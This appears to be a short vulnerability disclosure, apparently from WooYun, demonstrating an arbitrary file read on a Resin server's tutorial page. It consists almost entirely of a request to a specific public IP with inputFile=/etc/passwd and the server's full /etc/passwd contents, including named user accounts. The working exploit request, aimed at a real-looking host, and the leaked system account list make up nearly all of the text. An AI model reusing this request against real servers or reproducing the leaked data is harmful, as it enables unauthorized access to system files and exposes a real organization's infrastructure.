 219.232.237.70:808
219.232.237.70:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd
inputFile: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
jiangdaofeng:x:500:500::/home/jiangdaofeng:/sbin/nologin
nagios:x:501:501::/home/nagios:/sbin/nologin
seecjava:x:502:503::/home/seecjava:/bin/bash
gongjunfeng:x:503:504::/home/gongjunfeng:/sbin/nologin
mysql:x:504:505::/home/mysql:/sbin/nologin
back to demo
www.wooyun.org